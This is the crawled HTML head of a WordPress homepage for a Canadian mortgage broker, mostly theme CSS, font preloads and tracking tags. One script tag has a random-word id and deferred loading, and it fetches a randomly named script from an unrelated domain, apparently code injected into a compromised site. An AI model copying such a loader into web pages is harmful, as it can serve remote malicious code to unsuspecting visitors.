

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dare2dreammortgagecompany.com/
body_size: 63436
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	
<!-- xagio – Meta Description -->
<meta name="description" content="Looking for a mortgage broker and lending company in British Columbia or Alberta? We can help you find the lowest rates with the most options today. Call now!">
<!-- xagio – Meta Description -->
<title>Mortgage Broker Canada Low Rates | Dare 2 Dream Mortgage Company</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/uploads/2025/01/Untitled-design-11.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/uploads/2022/02/Dare2Dream.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/uploads/elementor/google-fonts/fonts/anton-1ptgg87lroyam3kz-c8.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/styles/fontawesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/styles/fontawesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/styles/fontawesome/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/styles/fontawesome/webfonts/fa-regular-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/styles/fontawesome/webfonts/fa-solid-900.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/styles/fontawesome/webfonts/fa-brands-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Dare 2 Dream Mortgage Company &raquo; Feed" href="https://dare2dreammortgagecompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dare 2 Dream Mortgage Company &raquo; Comments Feed" href="https://dare2dreammortgagecompany.com/comments/feed/" />
<style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/64ac31699f53.styles.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/9cff4ca50421.style.min.css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/0793ca35f5d3.latest.css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/b7e067012db6.main.min.css' media='all' />
<style id='generate-style-inline-css'>body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1600px;}.wp-block-group__inner-container{max-width:1600px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/c4cab6ce02bf.frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/12045858d487.widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/69863633dda3.widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/97db8103f62e.e-animation-grow.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/c3be9e612baf.widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/c202159b2bdf.widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/d026a17938c5.widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/e9b1e2081a27.apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/84e9faf79071.general.min.css' media='all' />
<link rel='stylesheet' id='eael-3024-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/c3436e584484.eael-3024.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/e94fa431bfc7.elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-1078-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/3e78c26918c3.post-1078.css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/ba80975cf952.widget-animated-headline.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/5068664d0cfe.widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-3024-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/65f0b93577a3.post-3024.css' media='all' />
<link rel='stylesheet' id='elementor-post-3174-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/75c9feef4973.post-3174.css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/2030176df39a.fluent-forms-elementor-widget.css' media='all' />
<link rel='stylesheet' id='elementor-post-3513-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/7cc4a63174c9.post-3513.css' media='all' />
<link rel='stylesheet' id='xagio_icons-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/67bf74a8bcb8.icons.css' media='all' />
<link rel='stylesheet' id='xagio_review_widget_form-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/020510210219.review_widget_form.css' media='all' />
<link rel='stylesheet' id='xagio_review_widget_display-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/bd61fdeb2c3e.review_widget_display.css' media='all' />
<style id='xagio_review_widget_display-inline-css'>.rw-display .review-widget {
        
        
        
        
    }

    .rw-display .review-widget-button {
        
        
    }

    .rw-display .review-widget-label, .review-widget-title > h2 {
        
    }

    .rw-display .review-widget-label {
        
    }

    .rw-display .review-widget-title > h2 {
        
    }

    .rw-display .review-widget-text {
        
    }

    .rw-display .review-widget-stars-ratings-sum {
        
        
    }

    .rw-display .review-widget-stars-ratings-info {
        
        
    }

    .rw-display .review-widget-input {
        
        
        
        
    }

    .rw-display .review-widget-stars i {
        
        
    }</style>
<link rel='stylesheet' id='lw-fontawesome-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/75025fc21912.all.min.css' media='all' />
<link rel='stylesheet' id='lw-map-lightbox-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/f77371412518.lightbox.min.css' media='all' />
<link rel='stylesheet' id='single-project-slick-css-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/da4e146913da.slick.min.css' media='all' />
<link rel='stylesheet' id='single-project-slick-theme-css-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/e6614b9eda44.slick-theme.min.css' media='all' />
<link rel='stylesheet' id='lw-project-mobile-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/607eeaf21d20.single-t2-m.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/74bab4578692.all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/c55205bce667.v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/06eee07f2cda.roboto.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/d110807fee19.robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/fcd727b94c43.raleway.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-anton-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/a9033bf645bd.anton.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/f4af7e5ec05e.fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/3eef8c9e589a.regular.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/9eb2d3c87feb.solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/144e43c3b3d8.brands.min.css' media='all' />
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script id="teriyaki_oval_mill-js" data-loading-method="user-interaction" data-src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey"></script>
<link rel="https://api.w.org/" href="https://dare2dreammortgagecompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dare2dreammortgagecompany.com/wp-json/wp/v2/pages/3024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dare2dreammortgagecompany.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dare2dreammortgagecompany.com/" />
<link rel='shortlink' href='https://dare2dreammortgagecompany.com/' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript' data-loading-method="user-interaction" data-src="data:text/javascript,%21function%28f%2Cb%2Ce%2Cv%2Cn%2Ct%2Cs%29%7Bif%28f.fbq%29return%3Bn%3Df.fbq%3Dfunction%28%29%7Bn.callMethod%3F%0An.callMethod.apply%28n%2Carguments%29%3An.queue.push%28arguments%29%7D%3Bif%28%21f._fbq%29f._fbq%3Dn%3B%0An.push%3Dn%3Bn.loaded%3D%210%3Bn.version%3D%272.0%27%3Bn.queue%3D%5B%5D%3Bt%3Db.createElement%28e%29%3Bt.async%3D%210%3B%0At.src%3Dv%3Bs%3Db.getElementsByTagName%28e%29%5B0%5D%3Bs.parentNode.insertBefore%28t%2Cs%29%7D%28window%2C%0Adocument%2C%27script%27%2C%27https%3A%2F%2Fconnect.facebook.net%2Fen_US%2Ffbevents.js%27%29%3B"></script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1239830063232479', url);
fbq('init', '1239830063232479', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- xagio – Open Graph -->
<meta property="og:locale" content="en_CA" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://dare2dreammortgagecompany.com/" />
<meta property="og:site_name" content="Dare 2 Dream Mortgage Company" />
